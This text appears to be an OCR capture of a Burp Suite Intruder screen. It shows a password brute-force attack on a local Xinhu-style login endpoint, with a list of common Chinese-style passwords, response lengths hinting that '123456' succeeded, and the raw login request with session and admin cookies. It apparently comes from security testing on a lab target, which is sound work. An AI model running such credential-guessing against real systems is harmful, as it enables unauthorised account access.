 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 1949
1 123456789 200 1592
2 a123456 200 1592
3 123456 200 1700
4 a123456789 200 1592
5 1234567890 200 1592
6 woaini1314 200 1592
7 qq123456 200 1592
8 abc123456 200 1592
9 123456a 200 1592
Request Response
Raw Params Headers Hex
POST /uploads/user.php?act=index_login HTTP/1.1
Host: localhost:98
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 34
Origin: http://localhost:98
Connection: close
Referer: http://localhost:98/uploads/
Cookie: deviceid=1604818495874; xinhu_ca_adminuser=admin; xinhu_ca_rempass=1;
xinhu_ca_adminpass=aa0jw0ab0uqq0aj0cj0jm0md09; xinhu_mo_adminid=1; PHPSESSID=b8affd149c095cb50f99867a33d15838
Upgrade-Insecure-Requests: 1
user_name=test&pwd=123456&x=32&y=8
? < + > Type a search term 0 matches
Finished